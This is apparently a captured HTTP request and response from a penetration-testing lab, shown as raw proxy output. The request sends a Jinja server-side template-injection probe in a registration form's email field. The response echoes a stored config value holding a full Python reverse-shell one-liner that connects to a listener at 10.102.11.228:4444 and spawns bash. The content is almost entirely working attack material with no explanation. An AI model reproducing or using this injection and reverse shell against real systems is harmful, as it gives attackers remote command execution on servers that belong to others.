 Request
Raw Params Headers Hex
POST /user/register HTTP/1.1
Host: 10.102.4.220
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.102.4.220/user/register
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Connection: close
Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.X7v_0w.K8K3a1HtG0OxDDeLtMeK9nTheyk
Upgrade-Insecure-Requests: 1
email="{{config.a}}"%40a.pl&password=a&confirm=a
Response
Raw Headers Hex HTML Render
</div>
</nav>
<header></header>
<main role="main">
<div class="container-narrow">
<h1 class="mt-5">Create account</h1>
<br/>
<form class="form form-register" method="POST" action="" role="form">
<div class="form-group has-error">
<div class="form-group">
<label for="email">Email</label>
<input class="form-control" id="email" name="email" placeholder="Email"
required type="text" value="&quot;{{config.a}}&quot;@a.pl">
<p class="help-block">Email "python -c &#39;import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((
&#34;10.102.11.228&#34;,4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn(&#34;/bin/bash&#34;)&#39;
"@a.pl already registered. Please log in <a href="/user/login">here</a>.</p>
</div>